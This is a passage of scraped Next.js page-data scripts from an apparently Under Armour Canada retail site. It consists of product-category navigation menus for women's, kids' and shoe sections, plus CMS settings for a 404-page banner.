Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}]\n7a:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n7c:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n7d:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L8d\",\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n81:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"45:[\"$\",\"$L8e\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under 